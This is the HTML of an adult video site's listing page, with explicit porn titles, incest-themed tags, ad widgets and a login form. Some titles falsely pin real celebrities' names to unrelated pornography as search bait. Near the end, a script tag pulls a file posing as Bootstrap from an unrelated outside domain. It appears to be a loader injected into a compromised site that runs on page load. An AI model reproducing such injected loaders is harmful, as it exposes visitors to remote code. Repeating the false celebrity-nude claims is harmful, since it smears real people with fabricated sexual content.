<article data-video-id="video_21" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Wrong-Gloryhole-Melody-Marks-Girthmasterr.jpg" class="loop-video thumb-block video-preview-item post-102927 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-xxx tag-creampiegloryhole tag-gloryhole-ceampie tag-gloryhole-creampie tag-gloryhole-porn tag-gloryhole-swallows tag-gloryholesecrets" data-post-id="102927">
<a href="https://porntn.cam/wrong-gloryhole-melody-marks-girthmasterr-gloryhole-porn/" title="Wrong Gloryhole Melody Marks Girthmasterr Gloryhole Porn">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Wrong-Gloryhole-Melody-Marks-Girthmasterr.jpg" alt="Wrong Gloryhole Melody Marks Girthmasterr Gloryhole Porn"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 7</span>			<span class="duration"><i class="fa fa-clock-o"></i>42:17</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Wrong Gloryhole Melody Marks Girthmasterr Gloryhole Porn</span>
</header>
</a>
</article>
<article data-video-id="video_22" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/NaughtyAmerica-Elizabeth-Skylar-–-The-unexpected-kicker-to-a-game-day-gathering.webp" class="loop-video thumb-block video-preview-item post-102926 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-xxx tag-fnaf-porn-game tag-games-of-desire tag-gamesofdesire tag-squid-games-porn tag-video-game-porn tag-wednesday-porn" data-post-id="102926">
<a href="https://porntn.cam/naughtyamerica-elizabeth-skylar-the-unexpected-kicker-to-a-game-day-gathering-games-of-desire/" title="[NaughtyAmerica] Elizabeth Skylar – The Unexpected Kicker To A Game Day Gathering Games Of Desire">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/NaughtyAmerica-Elizabeth-Skylar-–-The-unexpected-kicker-to-a-game-day-gathering.webp" alt="[NaughtyAmerica] Elizabeth Skylar – The Unexpected Kicker To A Game Day Gathering Games Of Desire"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 12</span>			<span class="duration"><i class="fa fa-clock-o"></i>30:49</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>[NaughtyAmerica] Elizabeth Skylar – The Unexpected Kicker To A Game Day Gathering Games Of Desire</span>
</header>
</a>
</article>
<article data-video-id="video_23" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Silky-Smooth-The-Best-Of-Bald-Pussies-Reagan-Foxx-Romi-Rain-Victoria-June.jpg" data-trailer="https://prog-public-ht.project1content.com/c68/5f3/ab0/ede/48c/48f/ad1/629/89c/f85/28/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102887 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx category-victoria-justice-nude tag-best-bondage-videos tag-best-pornography-star tag-silky-smooth tag-silky-smooth-brenna-sparks tag-silky-smooth-danny-d tag-silky-smooth-kayla-kayden tag-silky-smooth-keiran-lee tag-silky-smooth-kyle-mason tag-silky-smooth-reagan-foxx tag-silky-smooth-romi-rain tag-silky-smooth-victoria-june tag-silky-smooth-xander-corvus tag-silky-smooth-the-best-of-bald-pussies tag-victoria-beatriz tag-victoria-cakes-porn tag-victoria-peach" data-post-id="102887">
<a href="https://porntn.cam/victoria-justice-nude-silky-smooth-the-best-of-bald-pussies-reagan-foxx-romi-rain-victoria-june-victoria-peach/" title="Victoria Justice Nude Silky Smooth The Best Of Bald Pussies Reagan Foxx Romi Rain Victoria June Victoria Peach">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Silky-Smooth-The-Best-Of-Bald-Pussies-Reagan-Foxx-Romi-Rain-Victoria-June.jpg" alt="Victoria Justice Nude Silky Smooth The Best Of Bald Pussies Reagan Foxx Romi Rain Victoria June Victoria Peach"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 7</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:22:11</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Victoria Justice Nude Silky Smooth The Best Of Bald Pussies Reagan Foxx Romi Rain Victoria June Victoria Peach</span>
</header>
</a>
</article>
<article data-video-id="video_24" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Swinging-In-The-Neighborhood-Part-3-Scarlette-Moon-Ricky-Johnson-Ace-Hardz-Parker-Ambrose.jpg" data-trailer="https://prog-public-ht.project1content.com/df3/8bf/6b3/f5c/425/5a8/fdb/fba/987/b99/a9/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102886 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx category-videos-pornoscaceros tag-bbw-facesitting tag-face-fart-porn tag-face-fartingporn tag-face-swap-porn tag-facedownassup tag-parker-ambrose tag-swinging-in-the-neighborhood-part-3 tag-swinging-in-the-neighborhood-part-3-ace-hardz tag-swinging-in-the-neighborhood-part-3-ricky-johnson tag-swinging-in-the-neighborhood-part-3-scarlette-moon" data-post-id="102886">
<a href="https://porntn.cam/videos-pornoscaceros-swinging-in-the-neighborhood-part-3-scarlette-moon-ricky-johnson-ace-hardz-parker-ambrose-bbw-facesitting/" title="Videos Pornoscaceros Swinging In The Neighborhood Part 3 Scarlette Moon Ricky Johnson Ace Hardz Parker Ambrose Bbw Facesitting">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Swinging-In-The-Neighborhood-Part-3-Scarlette-Moon-Ricky-Johnson-Ace-Hardz-Parker-Ambrose.jpg" alt="Videos Pornoscaceros Swinging In The Neighborhood Part 3 Scarlette Moon Ricky Johnson Ace Hardz Parker Ambrose Bbw Facesitting"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 4</span>			<span class="duration"><i class="fa fa-clock-o"></i>41:05</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Videos Pornoscaceros Swinging In The Neighborhood Part 3 Scarlette Moon Ricky Johnson Ace Hardz Parker Ambrose Bbw Facesitting</span>
</header>
</a>
</article>
<article data-video-id="video_25" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Swinging-In-The-Neighborhood-Part-2-Lilly-Bell-Parker-Ambrose-Derek-Kage.jpg" data-trailer="https://prog-public-ht.project1content.com/f63/4d3/9c4/8f0/40d/081/a42/6c6/4ea/b42/65/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102850 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx category-lilly-larmar tag-abella-danger-xxx tag-bella-rolland tag-bellesa-films tag-bellesa-house tag-lilly-phillips-porn tag-swinging-in-the-neighborhood-part-2 tag-swinging-in-the-neighborhood-part-2-anal tag-swinging-in-the-neighborhood-part-2-derek-kage tag-swinging-in-the-neighborhood-part-2-lilly-bell tag-swinging-in-the-neighborhood-part-2-parker-ambrose tag-swinging-in-the-neighborhood-part-2-xxx" data-post-id="102850">
<a href="https://porntn.cam/lilly-larmar-swinging-in-the-neighborhood-part-2-lilly-bell-parker-ambrose-derek-kage-bellesa-house/" title="Lilly Larmar Swinging In The Neighborhood Part 2 Lilly Bell Parker Ambrose Derek Kage Bellesa House">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Swinging-In-The-Neighborhood-Part-2-Lilly-Bell-Parker-Ambrose-Derek-Kage.jpg" alt="Lilly Larmar Swinging In The Neighborhood Part 2 Lilly Bell Parker Ambrose Derek Kage Bellesa House"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 6</span>			<span class="duration"><i class="fa fa-clock-o"></i>40:10</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Lilly Larmar Swinging In The Neighborhood Part 2 Lilly Bell Parker Ambrose Derek Kage Bellesa House</span>
</header>
</a>
</article>
<article data-video-id="video_26" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Trespassing-Her-Yard-Cherie-Deville-Mike-Ox.jpg" data-trailer="https://prog-public-ht.project1content.com/6e4/c36/b97/44a/46d/2ac/720/892/633/461/3a/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102851 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx category-family-therapy-porn tag-hentei-mother tag-hermaphrodite-porn tag-karen-fisher tag-mother-son-porn tag-son-sexing-mother tag-trespassing-her-yard tag-trespassing-her-yard-anal tag-trespassing-her-yard-brazzers tag-trespassing-her-yard-cherie-deville tag-trespassing-her-yard-mike-ox tag-trespassing-her-yard-xxx" data-post-id="102851">
<a href="https://porntn.cam/family-therapy-porn-trespassing-her-yard-cherie-deville-mike-ox-mother-son-porn/" title="Family Therapy Porn Trespassing Her Yard Cherie Deville Mike Ox Mother Son Porn">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Trespassing-Her-Yard-Cherie-Deville-Mike-Ox.jpg" alt="Family Therapy Porn Trespassing Her Yard Cherie Deville Mike Ox Mother Son Porn"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 10</span>			<span class="duration"><i class="fa fa-clock-o"></i>41:06</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>
<header class="entry-header">
<span>Family Therapy Porn Trespassing Her Yard Cherie Deville Mike Ox Mother Son Porn</span>
</header>
</a>
</article>
<article data-video-id="video_27" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Out-Of-The-Bath-And-Into-Bed-Abigaiil-Morris-Mick-Blue.jpg" data-trailer="https://prog-public-ht.project1content.com/55e/8fd/d22/afd/4bf/b9e/967/7db/c98/a9f/da/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102815 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx category-mandy-muse-porn tag-brandy-renee tag-follando tag-mom-and-son-son-sex tag-out-of-the-bath-and-into-bed tag-out-of-the-bath-and-into-bed-abigaiil-morris tag-out-of-the-bath-and-into-bed-anal tag-out-of-the-bath-and-into-bed-brazzers tag-out-of-the-bath-and-into-bed-mick-blue tag-out-of-the-bath-and-into-bed-xxx tag-porn-and-pregnant tag-youtube-po-rn" data-post-id="102815">
<a href="https://porntn.cam/mandy-muse-porn-out-of-the-bath-and-into-bed-abigaiil-morris-mick-blue-follando/" title="Mandy Muse Porn Out Of The Bath And Into Bed Abigaiil Morris Mick Blue Follando">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Out-Of-The-Bath-And-Into-Bed-Abigaiil-Morris-Mick-Blue.jpg" alt="Mandy Muse Porn Out Of The Bath And Into Bed Abigaiil Morris Mick Blue Follando"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 24</span>			<span class="duration"><i class="fa fa-clock-o"></i>39:09</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Mandy Muse Porn Out Of The Bath And Into Bed Abigaiil Morris Mick Blue Follando</span>
</header>
</a>
</article>
<article data-video-id="video_28" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Swinging-In-The-Neighborhood-Part-1-Carmen-Caliente-Girthmasterr.jpg" data-trailer="https://prog-public-ht.project1content.com/02d/5fe/a4a/030/426/ebc/ad1/d42/ecf/08b/1e/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102814 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx category-carmen-luvana tag-lesbian-thesome tag-porn-with-the-horse tag-rouge-the-bat-porn tag-sex-party tag-sister-in-brother-porn tag-swinging-in-the-neighborhood-part-1 tag-swinging-in-the-neighborhood-part-1-anal tag-swinging-in-the-neighborhood-part-1-carmen-caliente tag-swinging-in-the-neighborhood-part-1-girthmasterr tag-swinging-in-the-neighborhood-part-1-xxx" data-post-id="102814">
<a href="https://porntn.cam/carmen-luvana-swinging-in-the-neighborhood-part-1-carmen-caliente-girthmasterr-sex-party/" title="Carmen Luvana Swinging In The Neighborhood Part 1 Carmen Caliente Girthmasterr Sex Party">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Swinging-In-The-Neighborhood-Part-1-Carmen-Caliente-Girthmasterr.jpg" alt="Carmen Luvana Swinging In The Neighborhood Part 1 Carmen Caliente Girthmasterr Sex Party"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 8</span>			<span class="duration"><i class="fa fa-clock-o"></i>40:09</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Carmen Luvana Swinging In The Neighborhood Part 1 Carmen Caliente Girthmasterr Sex Party</span>
</header>
</a>
</article>
<article data-video-id="video_29" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/Aint-No-Mountains-High-Enough-Bella-Rolland-Aria-Sloane-Mighty-Dee.jpg" data-trailer="https://prog-public-ht.project1content.com/6b0/ff6/30d/30b/4e0/3b4/e97/960/7c4/f98/28/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102810 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-chatting category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx category-dee-williams-porn category-step-mom tag-abella-danger-nude tag-aint-no-mountains-high-enough tag-aint-no-mountains-high-enough-anal tag-aint-no-mountains-high-enough-aria-sloane tag-aint-no-mountains-high-enough-bella-rolland tag-aint-no-mountains-high-enough-mighty-dee tag-aint-no-mountains-high-enough-newbrazz tag-aint-no-mountains-high-enough-xxx tag-aria-banks tag-aria-lee-porn tag-bella-thorne-nudes tag-deeper-porn" data-post-id="102810">
<a href="https://porntn.cam/dee-williams-porn-aint-no-mountains-high-enough-bella-rolland-aria-sloane-mighty-dee-bella-thorne-nudes/" title="Dee Williams Porn Aint No Mountains High Enough Bella Rolland Aria Sloane Mighty Dee Bella Thorne Nudes">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/Aint-No-Mountains-High-Enough-Bella-Rolland-Aria-Sloane-Mighty-Dee.jpg" alt="Dee Williams Porn Aint No Mountains High Enough Bella Rolland Aria Sloane Mighty Dee Bella Thorne Nudes"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 7</span>			<span class="duration"><i class="fa fa-clock-o"></i>43:07</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Dee Williams Porn Aint No Mountains High Enough Bella Rolland Aria Sloane Mighty Dee Bella Thorne Nudes</span>
</header>
</a>
</article>
<article data-video-id="video_30" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/A-Home-Office-With-A-Cock-Luna-Star-Alex-Mack.jpg" data-trailer="https://prog-public-ht.project1content.com/82e/f39/79b/3d3/406/4a0/ceb/531/caa/e0b/0d/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-102809 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-chatting category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx category-pornstars-parody category-step-mom tag-a-home-office-with-a-cock tag-a-home-office-with-a-cock-alex-mack tag-a-home-office-with-a-cock-anal tag-a-home-office-with-a-cock-brazzers tag-a-home-office-with-a-cock-luna-star tag-a-home-office-with-a-cock-xxx tag-angel-wicky tag-homeporn tag-luna-snow-porn tag-star-wars-porn tag-violet-starr" data-post-id="102809">
<a href="https://porntn.cam/pornstars-parody-a-home-office-with-a-cock-luna-star-alex-mack-luna-snow-porn/" title="Pornstars Parody A Home Office With A Cock Luna Star Alex Mack Luna Snow Porn">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/A-Home-Office-With-A-Cock-Luna-Star-Alex-Mack.jpg" alt="Pornstars Parody A Home Office With A Cock Luna Star Alex Mack Luna Snow Porn"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 17</span>			<span class="duration"><i class="fa fa-clock-o"></i>41:08</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Pornstars Parody A Home Office With A Cock Luna Star Alex Mack Luna Snow Porn</span>
</header>
</a>
</article>
</div>
<div class="clear"></div>
</section>	</aside><!-- #sidebar -->

</div><!-- #content -->
<footer id="colophon" class="site-footer
br-bottom-10" role="contentinfo">
<div class="row">
<div class="happy-footer-mobile">
<iframe width="315" height="300" frameborder="0" scrolling="no" src="//tsyndicate.com/iframes2/e9dbf427d7c04dd6be41c8384394f3c7.html?extid={extid}"></iframe>			</div>
<div class="happy-footer">
<iframe width="900" height="250" frameborder="0" scrolling="no" src="//tsyndicate.com/iframes2/33a13ab8a9714dc488d3b62457be25a6.html?"></iframe>			</div>
<div class="one-column-footer">
<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="ts_ad_native_8rthw"></div>
<script src="//cdn.tsyndicate.com/sdk/v1/n.js"></script>
<script>
NativeAd({
element_id: "ts_ad_native_8rthw",
spot: "1271017f89204d528df1326695ea471b",
type: "label-under",
cols: 4,
rows: 1,
title: "Suggested for you",
titlePosition: "left",
adsByPosition: "right",
breakpoints: [
{
"cols": 2,
"width": 770
}
],
keywords: "{ keywords }",
extid: "{extid}",
});
</script></div></section>			</div>
<div class="clear"></div>
<div class="logo-footer">
<a href="https://porntn.cam/" rel="home" title="PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM"><img class="grayscale" src="
https://porntn.cam/wp-content/uploads/2024/12/Logo-1.png				" alt="PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM"></a>
</div>
<div class="footer-menu-container">
<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-25771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25771"><a href="https://new-porn-ads.com/">Brazzersextra</a></li>
<li id="menu-item-25775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25775"><a href="https://leaks.cam/">Onlyfans leaks</a></li>
<li id="menu-item-25953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25953"><a href="https://new-porn-ads.com/">Brazzers ads</a></li>
<li id="menu-item-26295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26295"><a href="http://fuq.com">fuq.com</a></li>
<li id="menu-item-28213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28213"><a href="https://4xvideo.com/">xxxx</a></li>
</ul></div>			</div>
<div class="site-info">
All rights reserved. Powered by porntn.cam			</div><!-- .site-info -->
</div>
</footer><!-- #colophon -->
</div><!-- #page -->
<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/retrotube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
<div class="modal-dialog" data-active-tab="">
<div class="modal-content">
<div class="modal-body">
<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
<!-- Register form -->
<div class="wpst-register">	
<div class="alert alert-danger">Registration is disabled.</div>
</div>
<!-- Login form -->
<div class="wpst-login">							 
<h3>Login to PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM</h3>
<form id="wpst_login_form" action="https://porntn.cam/" method="post">
<div class="form-field">
<label>Username</label>
<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
</div>
<div class="form-field">
<label for="wpst_user_pass">Password</label>
<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
</div>
<div class="form-field lost-password">
<input type="hidden" name="action" value="wpst_login_member"/>
<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
</div>
<input type="hidden" id="login-security" name="login-security" value="ad6d4b7da9" /><input type="hidden" name="_wp_http_referer" value="/tag/suttin/" />							</form>
<div class="wpst-errors"></div>
</div>
<!-- Lost Password form -->
<div class="wpst-reset-password">							 
<h3>Reset Password</h3>
<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
<form id="wpst_reset_password_form" action="https://porntn.cam/" method="post">
<div class="form-field">
<label for="wpst_user_or_email">Username or E-mail</label>
<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
</div>
<div class="form-field">
<input type="hidden" name="action" value="wpst_reset_password"/>
<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
</div>
<input type="hidden" id="password-security" name="password-security" value="ad6d4b7da9" /><input type="hidden" name="_wp_http_referer" value="/tag/suttin/" />							</form>
<div class="wpst-errors"></div>
</div>
<div class="wpst-loading">
<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
</div>
</div>
<div class="modal-footer">
<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
</div>				
</div>
</div>
</div>
<script type="text/javascript" src="https://porntn.cam/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0" id="wpst-navigation-js"></script>
<script type="text/javascript" src="https://porntn.cam/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15" id="wpst-carousel-js"></script>
<script type="text/javascript" src="https://porntn.cam/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18" id="wpst-touchswipe-js"></script>
<script type="text/javascript" src="https://porntn.cam/wp-content/themes/retrotube/assets/js/lazyload.js?ver=1.0.0" id="wpst-lazyload-js"></script>
<script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://porntn.cam/wp-admin/admin-ajax.php","nonce":"a38ec2de53","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16/9","enable_views_system":"on","enable_rating_system":"on"};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://porntn.cam/wp-content/themes/retrotube/assets/js/main.js?ver=1.12.0.1766075668" id="wpst-main-js"></script>
<script type="text/javascript" src="https://porntn.cam/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://pacificbirdstudies.com/js/bootstrap.bundle.min.js" id="asahi-jquery-min-bundle-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205566420\",\"post\":\"0\",\"tz\":\"0\",\"srv\":\"porntn.cam\",\"arch_tag\":\"suttin\",\"arch_results\":\"14\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "205566420", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://porntn.cam/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in 